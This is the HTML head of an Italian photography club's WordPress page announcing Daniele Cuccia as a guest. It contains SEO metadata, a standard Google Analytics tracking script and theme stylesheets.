

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilprimoterzo.it/mevents/daniele-cuccia/
body_size: 17601
content:
<!doctype html>
<html lang="it-IT" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.ilprimoterzo.it/xmlrpc.php" />
	<link rel="shortcut icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Daniele Cuccia ospite al Primo Terzo - Fotoclub Il Primo Terzo</title>
	<link rel="canonical" href="https://www.ilprimoterzo.it/mevents/daniele-cuccia/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daniele Cuccia ospite al Primo Terzo" />
	<meta property="og:description" content="Daniele Cuccia ospite al Primo Terzo" />
	<meta property="og:url" content="https://www.ilprimoterzo.it/mevents/daniele-cuccia/" />
	<meta property="og:site_name" content="Fotoclub Il Primo Terzo" />
	<meta property="article:publisher" content="https://www.facebook.com/ilprimoterzo/" />
	<meta property="article:modified_time" content="2019-10-23T19:07:10+00:00" />
	<meta property="og:image" content="https://www.ilprimoterzo.it/wp-content/uploads/2019/07/Senza-titolo-1.jpg" />
	<meta property="og:image:width" content="1754" />
	<meta property="og:image:height" content="1240" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ilprimoterzo.it/mevents/daniele-cuccia/","url":"https://www.ilprimoterzo.it/mevents/daniele-cuccia/","name":"Daniele Cuccia ospite al Primo Terzo - Fotoclub Il Primo Terzo","isPartOf":{"@id":"https://www.ilprimoterzo.it/#website"},"primaryImageOfPage":{"@id":"https://www.ilprimoterzo.it/mevents/daniele-cuccia/#primaryimage"},"image":{"@id":"https://www.ilprimoterzo.it/mevents/daniele-cuccia/#primaryimage"},"thumbnailUrl":"https://www.ilprimoterzo.it/wp-content/uploads/2019/07/Senza-titolo-1.jpg","datePublished":"2019-07-16T12:46:26+00:00","dateModified":"2019-10-23T19:07:10+00:00","breadcrumb":{"@id":"https://www.ilprimoterzo.it/mevents/daniele-cuccia/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.ilprimoterzo.it/mevents/daniele-cuccia/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ilprimoterzo.it/mevents/daniele-cuccia/#primaryimage","url":"https://www.ilprimoterzo.it/wp-content/uploads/2019/07/Senza-titolo-1.jpg","contentUrl":"https://www.ilprimoterzo.it/wp-content/uploads/2019/07/Senza-titolo-1.jpg","width":1754,"height":1240},{"@type":"BreadcrumbList","@id":"https://www.ilprimoterzo.it/mevents/daniele-cuccia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ilprimoterzo.it/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.ilprimoterzo.it/mevents/"},{"@type":"ListItem","position":3,"name":"Daniele Cuccia ospite al Primo Terzo"}]},{"@type":"WebSite","@id":"https://www.ilprimoterzo.it/#website","url":"https://www.ilprimoterzo.it/","name":"Fotoclub Il Primo Terzo","description":"Fototoclub | Sala di Posa a Prato","publisher":{"@id":"https://www.ilprimoterzo.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ilprimoterzo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.ilprimoterzo.it/#organization","name":"Il Primo Terzo","url":"https://www.ilprimoterzo.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ilprimoterzo.it/#/schema/logo/image/","url":"https://ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png","contentUrl":"https://ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png","width":923,"height":637,"caption":"Il Primo Terzo"},"image":{"@id":"https://www.ilprimoterzo.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ilprimoterzo/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Fotoclub Il Primo Terzo &raquo; Feed" href="https://www.ilprimoterzo.it/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ilprimoterzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilprimoterzo.it%2Fmevents%2Fdaniele-cuccia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ilprimoterzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilprimoterzo.it%2Fmevents%2Fdaniele-cuccia%2F&#038;format=xml" />
<meta property="og:title" content="Daniele Cuccia ospite al Primo Terzo"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.ilprimoterzo.it/mevents/daniele-cuccia/"/><meta property="og:site_name" content="Fotoclub Il Primo Terzo"/><meta property="og:description" content=""/><meta property="og:image" content="https://www.ilprimoterzo.it/wp-content/uploads/2019/07/Senza-titolo-1.jpg"/>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-0QRGM82MZ8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.ilprimoterzo.it\/mevents\/daniele-cuccia\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0QRGM82MZ8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0QRGM82MZ8', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://www.ilprimoterzo.it/wp-content/plugins/formidable/css/formidableforms.css?ver=1217809' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #676767;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--dark-gray: #333333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--abeezee: ABeeZee;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-abeezee-font-family{font-family: var(--wp--preset--font-family--abeezee) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='crp-main-front-style-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-main-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tc-buttons-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tiled-layer-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-tiled-layer.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-font-awesome-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-lg-viewer-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/lightgallery/lightgallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-captions-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-captions.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-owl-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/owl-carousel/assets/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-layout-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/owl-carousel/layout.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ilprimoterzo.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='owl.carousel.css-css' href='https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/css/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.css-css' href='https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/css/owl.theme.default.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ilprimoterzo.it/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sldr_stylesheet-css' href='https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/css/frontend_style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='MainStyle-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='verticalmenuCSS-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/verticalmenu.css?ver=6.9' type='text/css' media='screen' />
